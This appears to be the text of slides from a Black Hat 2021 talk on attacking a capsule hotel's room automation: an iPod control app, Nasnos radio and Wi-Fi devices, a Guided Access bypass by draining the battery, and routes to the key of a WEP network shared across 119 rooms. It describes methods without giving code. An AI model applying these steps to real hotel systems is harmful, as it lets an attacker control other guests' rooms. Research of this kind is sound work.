

#### Hacking a capsule hotel Ghost in the bedrooms

*Kyasupā*

BLACK HAT USA 2021

## Information gathering

## Exploitation

#### Demo

## Conclusion

#### Context

- **EXTRED Travelling in a foreign country for holidays**
- Booked a few nights in a brand new capsule hotel
- **E** Various modern technologies are used

## What is a capsule hotel? *(Wikipedia)*

- **Extremely small rooms are stacked side-by-side**
- **The open end of the capsule can be closed with a curtain**
- **They provide an alternative for those who:** 
	- may be too drunk to return home safely
	- may be too embarrassed to face their spouses
	- ...are searching for convenience and low price



## **Technologies**

- **Entrance of each floor is protected by a NFC badge**
- **E** Mirror your device on the curtain with a video projector
- Control your bedroom with an iPod touch given at check-in



*Fig.: iPod touch, NFC badge and the key*

## Application features

- **The iPod touch application allows to perform these actions:** 
	- Change the position of the adjustable bed
	- Control the power of the room light
	- Turn on/off the ventilation fan

## What about the security?

- **The iPod touch is connected either using Bluetooth or Wi-Fi**
- **EXEC** Analyze how the system and the application work
- **Potentially control all the hotel bedrooms if we succeed**

#### Presenting you Bob

- A neighbor keeps making phone calls at 2 am:
	- Asked him politely to speak more quietly, but no change
	- Make society a better place, hack a Bob



*Fig.: Bob, the type of person everyone loves*

Plan



#### Information gathering

#### Exploitation

#### Demo

#### Conclusion

#### Exploration of the bedroom

- A Pioma UGL2 light is present:
	- No idea of what it was at a first look
	- A wall-mounted light that is always available
	- A red light indicates an earthquake of magnitude 4 or greater
	- Used in case of emergency



*Fig.: The Pioma UGL2 light*

## Exploration of the bedroom

- A Nasnos CS8020-B remote is present:
	- Allows to control multiple Nasnos devices
	- Uses radio waves with the 313.625MHz frequency
	- Control electric curtains, light dimmers, ventilation fans..



*Fig.: The Nasnos CS8020-B remote*

## Exploration of the bedroom

- A Deltadrive DS2 motor is present:
	- Electric driven motor used to make the bed adjustable
	- Wireless connectivity made possible with Nasnos?



*Fig.: A Deltadrive motor*

## Exploration of the bedroom

- Nasnos CS8700 routers are installed in each room:
	- Control Nasnos devices using a Wi-Fi environment
	- Repeater that converts radio waves so that it can be used
	- Allows to use an Android or iOS device as a remote
	- Hidden between the walls



*Fig.: A Nasnos CS8700 router*



*Fig.: Architecture using only the Wi-Fi router Fig.: Architecture using the Internet*

#### Plan

## Introduction

## Information gathering

## Exploitation

#### Demo

## Conclusion

### Application features

- The iPod touch application allows to perform these actions:
	- Change the position of the adjustable bed
	- Control the power of the room light
	- Turn on/off the ventilation fan



*Fig.: Prototype of the application*

## Application security

**EXEC** Cannot exit the application or switch off the iPod touch:

- Passcode asked when you triple-tap the Home button
- From the iOS documentation:

**Guided Access limits your device to a single app** and lets you control which features are available. To end a Guided Access session **triple-click the Home button, enter your GA passcode**, then tap End.

## Application security

**EXEC** Cannot exit the application or switch off the iPod touch:

- Passcode asked when you triple-tap the Home button
- From the iOS documentation:

**Guided Access limits your device to a single app** and lets you control which features are available. To end a Guided Access session **triple-click the Home button, enter your GA passcode**, then tap End.

- **Guided Access is configured at runtime only**
- **Protection no longer present if we turn off the device:** 
	- Drain the battery fully and reboot after connecting to power
	- Access to other applications and settings

#### Device settings

- The device is enrolled in a MDM solution
- Two Wi-Fi networks are saved on the device:
	- An enterprise network using WPA2
	- A network named Nasnos-CS8700\_AFAF using WEP



*Fig.: Exploration of the device*

#### Retrieving the key

- **The Nasnos network is using the WEP protocol**
- **Different solutions can be used to obtain the key:** 
	- Jailbreak of the iPod touch device
	- iCloud KeyChain synchronization
	- Abusing WPS if it is supported
	- Classic attacks against WEP

#### Wi-Fi scan

- **EXTE:** A total of 119 Nasnos access points can be detected
- **The SSID is based on the two last bytes of the BSSID**
- **E.** Authentication mode is OPEN



*Fig.: Wi-Fi scan, 119 bedrooms detected*

#### Generating data

- **Our wireless cards do not support injection properly**
- **Do we need to inject packets if we control the iPod touch?** 
	- Monitor mode can still be used
